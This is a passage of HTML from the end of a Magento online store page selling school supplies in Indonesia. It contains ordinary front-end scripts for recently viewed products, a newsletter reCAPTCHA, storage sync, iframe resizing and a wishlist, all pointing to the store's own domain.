block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"15","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.peralatansekolah.co.id\/rest\/peralsekcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatansekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatansekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.peralatansekolah.co.id\/rest\/peralsekcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.peralatansekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.peralatansekolah.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>